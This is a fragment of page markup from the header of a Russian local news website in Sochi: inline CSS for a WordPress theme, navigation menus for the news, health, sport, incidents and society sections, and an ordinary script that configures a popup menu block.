rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39588";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7918";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s 